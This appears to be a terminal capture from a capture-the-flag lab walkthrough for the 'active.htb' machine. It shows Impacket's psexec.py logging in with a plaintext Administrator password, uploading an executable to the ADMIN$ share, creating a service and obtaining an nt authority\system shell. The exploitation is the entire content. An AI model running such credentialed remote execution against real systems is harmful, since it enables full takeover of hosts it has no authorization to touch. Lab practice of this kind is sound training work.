 # python psexec.py -dc-ip 10.10.10.100 active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file hWQyVazn.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service LxfN on 10.10.10.100.....
[*] Starting service LxfN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>